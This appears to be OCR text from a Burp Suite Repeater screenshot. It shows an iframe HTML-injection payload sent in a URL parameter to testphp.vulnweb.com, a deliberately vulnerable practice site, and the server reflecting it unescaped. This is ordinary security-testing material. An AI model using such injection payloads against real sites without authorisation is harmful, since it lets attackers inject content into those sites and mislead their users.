 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to MRun
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < ▼ > ▼ Target: http://testphp.vulnweb.com ?
Request
Raw Params Headers Hex
GET /hpp/params.php?p=&pp=<iframe src="http://bing.com" height ="100%" width="100%"></iframe> HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Connection: close
Cache-Control: max-age=0
Referer: http://testphp.vulnweb.com/hpp/?pp=12
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Thu, 24 Jan 2019 18:22:18 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.3.10-1~lucid+2uwsgi2
Content-Length: 67
<iframe src="http://bing.com" height ="100%" width="100%"></iframe>
? < + > heelo 0 matches
250 bytes | 186 millis